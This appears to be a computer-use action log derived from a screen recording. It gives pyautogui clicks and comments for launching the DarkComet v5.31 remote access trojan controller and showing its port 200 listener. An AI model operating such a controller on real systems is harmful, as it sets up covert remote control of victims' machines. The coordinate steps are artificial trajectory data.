
# - Hide the Bandicam window to the tray with Alt+F4 while recording continues
pyautogui.hotkey('alt', 'F4')

# - Go from the desktop Tools folder into DarkComet v5.31 and run DarkComet.exe
pyautogui.doubleClick(813, 81)

pyautogui.doubleClick(536, 334)

pyautogui.click(589, 347)

# - Show the Socket / Net list with the port 200 listener, cancelling an Add listen port attempt
pyautogui.click(787, 341)

pyautogui.rightClick(683, 378)
pyautogui.click(720, 386)

pyautogui.click(699, 441)

pyautogui.doubleClick(227, 323)

pyautogui.click(283, 143)

pyautogui.moveTo(146, 50)
pyautogui.mouseDown()
pyautogui.moveTo(111, 35)
pyautogui.moveTo(123, 39)
pyautogui.mouseUp()

# - Check the wireless network flyout and connection options, then shift the DarkComet window right
pyautogui.click(1031, 616)

pyautogui.click(988, 462)
pyautogui.press('Escape')

pyautogui.rightClick(1031, 617)
pyautogui.press('Escape')

pyautogui.moveTo(590, 339); pyautogui.dragTo(657, 332)

pyautogui.click(683, 336)
